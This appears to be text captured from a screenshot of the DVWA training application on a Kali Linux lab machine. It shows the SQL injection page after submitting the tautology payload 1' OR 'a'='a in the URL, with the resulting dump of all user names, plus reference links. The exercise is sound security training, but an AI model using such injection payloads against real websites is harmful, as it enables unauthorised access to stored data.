 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+OR+'a'%3D'a&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 'a'='a
First name: admin
Surname: admin
ID: 1' OR 'a'='a
First name: Gordon
Surname: Brown
ID: 1' OR 'a'='a
First name: Hack
Surname: Me
ID: 1' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: 1' OR 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html